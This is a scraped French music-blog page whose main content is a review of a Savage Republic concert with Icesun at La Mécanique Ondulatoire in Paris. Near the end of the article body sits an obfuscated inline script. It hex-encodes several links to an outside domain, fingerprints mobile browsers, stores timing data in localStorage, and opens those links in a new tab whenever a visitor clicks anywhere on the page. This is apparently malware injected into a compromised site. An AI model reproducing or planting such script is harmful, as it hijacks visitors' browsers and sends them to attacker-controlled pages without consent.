class="position-relative wp-block-kubio-post-featured-image__inner style-single-rlYTEhTMib-inner style-local-27-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-single-rlYTEhTMib-align style-local-27-align h-y-container align-self-lg-end align-self-md-end align-self-end"></div></div></figure><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-KGesgqe_P-metaDataContainer style-local-28-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta" id="post-metadata">			<span class="metadata-item">
					
					<a href="https://www.spintheblackcircle.fr/author/cc/">
												cc					</a>

								</span>
							<span class="metadata-separator"> - </span>
			
						<span class="metadata-item">
					
					<a href="https://www.spintheblackcircle.fr/2017/10/05/">
												5 octobre 2017					</a>

								</span>
							<span class="metadata-separator"> - </span>
			
						<span class="metadata-item">
					
					<a href="">
												11 h 36 min					</a>

								</span>
			
			</div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-single-SbdKxHs2YI-container style-local-29-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-single-SbdKxHs2YI-inner style-local-29-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-3VGwAjm9cX-container style-local-30-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-3VGwAjm9cX-inner style-local-30-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-3VGwAjm9cX-align style-local-30-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style-single-rShhGw_DzT-container style-local-DguE7V84m-container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><div>
<p>Si certains d’entre nous ont de l’année qui s’achève une réminiscence morne et lui servent un adieu méprisant, d’autres ici ce samedi semblent appréhender 2016 avec une soif de fête sans commune mesure. Excellente idée qu’a eu la Méca d’être ouverte un 2 janvier, et de recevoir les californiens de <strong>SAVAGE REPUBLIC</strong>. Le sold out en a surpris quelques-uns ce soir, à commencer par l’orga manifestement débordée et en nage !</p>
<p>Alors que nous nous frayons (trop) doucement un chemin vers le devant de la scène dans la cave aux néons bleus, il ne reste que quelques titres lancinants à <strong>ICESUN</strong> pour tenter de nous convaincre. Nous retenons surtout le dernier morceau « Leave », le long duquel le groupe est accompagné non sans émotions de leur ex-guitariste, désormais en partance vers l’hémisphère australe. Une mise en bouche post-punk qui ne prépare pourtant guère à la tornade qui va surgir d’ici 15 minutes.</p><p>
					<strong><i>A lire en complément :</i></strong>
					<a href="https://www.spintheblackcircle.fr/the-mystery-lights-slosh-thee-marvin-gays-15-06-17-la-station/" title="THE MYSTERY LIGHTS + Slosh + Thee Marvin Gays (15/06/17) – La Station">THE MYSTERY LIGHTS + Slosh + Thee Marvin Gays (15/06/17) – La Station</a>
				</p>

<p>
					<strong><i>A découvrir également :</i></strong>
					<a href="https://www.spintheblackcircle.fr/natas-loves-you-27-11-14-la-maroquinerie-2/" title="NATAS LOVES YOU (27/11/14) – La Maroquinerie">NATAS LOVES YOU (27/11/14) – La Maroquinerie</a>
				</p>
<p>Car <strong>SAVAGE REPUBLIC</strong> ont donné un premier concert de l’année tout à fait glorieux, de ceux qui font se sentir au bon endroit au parfait moment. En montant sur scène, le batteur Alan Waddington me souffle que ce matin ils étaient encore à LA, et que tout peut arriver ce soir. Afin de se garantir une bonne étoile, il souhaite emprunter un sac de fille à poser près de lui pendant le concert ! Chance, dose massive d’énergie en barres, 30 ans d’expérience dans les pattes, appelez ça comme vous voulez, mais les premiers rangs ont avalé du décibel calibré sur une bonne heure !<br />
La facette angoissante/claustro de la Mécanique Ondulatoire a très vite cédé place à un théâtre de maîtrise lumineux, les membres du groupe intervertissant régulièrement les instruments avec une aise improbable. Ethan Port passe de la gratte sur scène au fût déglingué parmi le public, Thom Fuhrmann échange basse et guitare comme il enlève et remet sa chemise.<br />
Les interactions avec l’audience sont nombreuses, manifestées entre regards francs, prêt de médiator pour quelques riffs de basse, immersions soniques dans la fosse… Et surtout cette déclaration d’amour à la ville de Paris, par laquelle ils tenaient à commencer cette tournée. Dernier titre du set avant rappel, « <em>Viva la Rock’n’roll</em> » résonne de toute la force de ses paroles, évoquant Morrison et Rimbaud, pour mettre cette wonderful city à genoux sous le charme des californiens suant à grosse goutte.</p>


<div>
<div>
<div>
<div>    </div>
</p></div>
<div>
<div>    </div>
</p></div>
</p></div>
</p></div>
<p>Quel plaisir après la trêve des fêtes, de retrouver tant de visages connus, tant de bonnes vibrations pour une soirée gorgée tant de bonheur que de cette bonne et chaude déprime post-punk dans laquelle on aime à se lover.</p>
<p><strong>Texte et photos : © 2016 erisxnyx</strong><br />
<strong>Remerciements à la Mécanique Ondulatoire</strong></p>
<div>
<div>
<div></div>
</p></div>
</p></div>
<div>
<div>
<div>
<h3>Partager:</h3>
<div>
<ul>
<li>Twitter</li>
<li>Facebook</li>
<li>Google</li>
<li></ul>
</div>
</div>
</div>
<div>
<h3>J&rsquo;aime :</h3>
<div>J&rsquo;aime chargement…</div>
</div>
<div>
<h3><em>Sur le même thème</em></h3>
</div>
</div></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oBH0ABWoeL-container style-local-31-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oBH0ABWoeL-inner style-local-31-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-wETEbWZUNc-container style-local-32-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-wETEbWZUNc-inner style-local-32-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-wETEbWZUNc-align style-local-32-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-single-1pwRcGAnh-text style-local-33-text" data-kubio="kubio/text">CATEGORIES:</p><div class="wp-block wp-block-kubio-post-categories  position-relative wp-block-kubio-post-categories__container style-up5pQ_Cww-container style-local-34-container kubio-post-categories-container" data-kubio="kubio/post-categories"><div class="position-relative wp-block-kubio-post-categories__tags style-up5pQ_Cww-tags style-local-34-tags"><a href="https://www.spintheblackcircle.fr/category/general/">General</a></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-pagination  position-relative wp-block-kubio-query-pagination__container style-single-nqLiVZCaYo-container style-local-35-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/query-pagination"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-pagination__inner style-single-nqLiVZCaYo-inner style-local-35-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-3ndM77FkZV-container style-local-36-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-3ndM77FkZV-inner style-local-36-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-3ndM77FkZV-align style-local-36-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="position-relative wp-block-kubio-pagination-nav-button__spacing style-single-ELgmeRXRD--spacing style-local-37-spacing"><span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer style-single-ELgmeRXRD--outer style-local-37-outer kubio-button-container" data-kubio="kubio/pagination-nav-button"><a class="position-relative wp-block-kubio-pagination-nav-button__link style-single-ELgmeRXRD--link style-local-37-link h-w-100 h-global-transition" href="https://www.spintheblackcircle.fr/la-selection-2015/"><span class="position-relative wp-block-kubio-pagination-nav-button__text style-single-ELgmeRXRD--text style-local-37-text kubio-inherit-typography">Précédent</span></a></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-mMPMCQqWfs-container style-local-38-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-mMPMCQqWfs-inner style-local-38-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-mMPMCQqWfs-align style-local-38-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="position-relative wp-block-kubio-pagination-nav-button__spacing style-single-ACSe8L2gsX-spacing style-local-39-spacing"><span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer style-single-ACSe8L2gsX-outer style-local-39-outer kubio-button-container" data-kubio="kubio/pagination-nav-button"><a class="position-relative wp-block-kubio-pagination-nav-button__link style-single-ACSe8L2gsX-link style-local-39-link h-w-100 h-global-transition" href="https://www.spintheblackcircle.fr/concours-proto-idiot-double-cheese-termine/"><span class="position-relative wp-block-kubio-pagination-nav-button__text style-single-ACSe8L2gsX-text style-local-39-text kubio-inherit-typography">Suivant</span></a></span></div></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-f5wDJx69T0o-container style-local-40-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-f5wDJx69T0o-inner style-local-40-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-f5wDJx69T0o-align style-local-40-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-sidebar  position-relative wp-block-kubio-sidebar__container style-single-qlHAH4aftky-container style-local-41-container" data-kubio="kubio/sidebar"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-theme-t1RcpSwTMC-container style-local-42-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-theme-t1RcpSwTMC-inner style-local-42-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-theme-HE2LPNtfKX-container style-local-43-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-theme-HE2LPNtfKX-inner style-local-43-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-theme-HE2LPNtfKX-align style-local-43-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-search-form  position-relative wp-block-kubio-search-form__outer style-theme-ciaK61IeR-outer style-local-44-outer" data-kubio="kubio/search-form"><form class="position-relative wp-block-kubio-search-form__form style-theme-ciaK61IeR-form style-local-44-form d-flex search-form" action="https://www.spintheblackcircle.fr" method="GET"><div class="position-relative wp-block-kubio-search-form__lightbox style-theme-ciaK61IeR-lightbox style-local-44-lightbox"></div><input class="position-relative wp-block-kubio-search-form__input style-theme-ciaK61IeR-input style-local-44-input search-input" placeholder="Recherche..." value="" name="s" /><button class="position-relative wp-block-kubio-search-form__button style-theme-ciaK61IeR-button style-local-44-button search-button"><span class="position-relative wp-block-kubio-search-form__buttonText style-theme-ciaK61IeR-buttonText style-local-44-buttonText">Recherche</span></button></form></div><ul class="wp-block-latest-posts__list wp-block-latest-posts style-Pus6lTMPB-widget-box style-local--widget-box wp-block-kubio-core-latest-posts__widget-box"><li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/comment-choisir-le-meilleur-fournisseur-dacces-internet-guide-complet/">Comment choisir le meilleur fournisseur d&rsquo;accès Internet : guide complet</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/pourquoi-opter-pour-un-climatiseur-reversible/">Pourquoi opter pour un climatiseur réversible ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/ce-que-signifie-etre-en-bonne-sante-pour-vous-un-guide-detaille-pour-mettre-fin-a-la-lutte/">Ce que signifie être en bonne santé pour vous : Un guide détaillé pour mettre fin à la lutte.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/les-meilleurs-aliments-que-vous-devriez-manger-chaque-jour-pour-avoir-une-vie-longue-et-saine/">Les meilleurs aliments que vous devriez manger chaque jour pour avoir une vie longue et saine</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/quest-ce-que-la-conscience-un-guide-complet-sur-ce-sujet-mysterieux/">Qu&rsquo;est-ce que la conscience ? Un guide complet sur ce sujet mystérieux !</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/pourquoi-les-ressources-tangibles-sont-importantes-pour-les-entreprises/">Pourquoi les ressources tangibles sont importantes pour les entreprises</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/la-difference-entre-emploi-et-ressources-un-apercu-du-marche-du-travail/">La différence entre emploi et ressources : Un aperçu du marché du travail</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/les-meilleurs-accompagnements-pour-le-poisson-et-les-frites/">Les meilleurs accompagnements pour le poisson et les frites</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/miss-france-2022-ses-devoirs-et-ses-exigences-en-tant-que-miss-univers-2021/">Miss France 2022 : ses devoirs et ses exigences en tant que Miss Univers 2021</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/5-fonctions-vitales-dun-departement-des-ressources-humaines-et-pourquoi-vous-devriez-vous-y-interesser/">5 fonctions vitales d&rsquo;un département des ressources humaines &#8211; et pourquoi vous devriez vous y intéresser</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/quest-ce-quune-ressource-tangible/">Qu&rsquo;est-ce qu&rsquo;une ressource tangible ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/10-conseils-pour-vous-procurer-un-ordinateur-portable-bon-marche/">10 conseils pour vous procurer un ordinateur portable bon marché</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/ou-reparer-votre-ordinateur-portable-pour-pas-cher/">Où réparer votre ordinateur portable pour pas cher !</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/trouver-le-numero-de-serie-de-votre-ordinateur-portable-6-conseils-rapides-dun-expert/">Trouver le numéro de série de votre ordinateur portable : 6 conseils rapides d&rsquo;un expert</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.spintheblackcircle.fr/les-5-moyens-les-plus-efficaces-de-faire-une-annonce-dans-la-presse/">Les 5 moyens les plus efficaces de faire une annonce dans la presse</a></li>
</ul></div></div></div></div></div>
